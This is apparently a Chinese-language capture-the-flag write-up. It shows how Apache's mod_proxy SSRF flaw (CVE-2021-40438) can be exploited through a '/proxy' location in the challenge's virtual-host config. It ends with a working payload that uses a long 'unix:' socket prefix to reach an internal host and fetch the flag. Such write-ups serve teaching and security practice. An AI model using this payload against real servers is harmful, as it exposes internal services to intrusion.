 2021 年 Apache 的 mod_proxy 模块报了个 SSRF 漏洞（CVE-2021-40438），利用这个漏洞直接访问
http://internal.host/flag 即可拿到 flag 。
唯一不同是，网上的 exp 大多是 Apache 直接作为代理服务器的情况，这题给了 Apache 的配置文件
https-vhosts.conf,'/' 提供静态资源服务，'/proxy' 提供代理服务。
22 #
23 <VirtualHost *:80>
24 ServerAdmin webmaster@summ3r.top
25 DocumentRoot "/usr/local/apache2/htdocs"
26 ServerName dummy-host.example.com
27 ServerAlias www.dummy-host.example.com
28 ErrorLog "logs/dummy-host.example.com-error_log"
29 CustomLog "logs/dummy-host.example.com-access_log" common
30 <Location /proxy>
31 ProxyPass https://www.google.com
32 </Location>
33 </VirtualHost>
34
所以正确的 payload 为:
/proxy?unix:a{5000}|http://internal.host/flag